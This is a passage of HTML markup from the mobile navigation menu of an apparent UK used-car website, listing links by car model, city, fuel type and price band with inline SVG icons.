href="/ford/fiesta/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Fiesta</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Kuga" href="/ford/kuga/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Kuga</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Ford Puma" href="/ford/puma/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Ford Puma</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Honda Jazz" href="/honda/jazz/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Honda Jazz</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Kia Sportage" href="/kia/sportage/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Kia Sportage</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Land Rover Defender" href="/land-rover/defender/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Land Rover Defender</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mercedes A-Class" href="/mercedes/a-class/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mercedes A-Class</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" 